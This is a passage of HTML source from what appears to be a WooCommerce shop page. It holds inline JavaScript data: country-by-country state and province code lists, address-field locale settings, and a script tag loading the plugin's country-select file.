Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://guruventure.in/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality / District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last 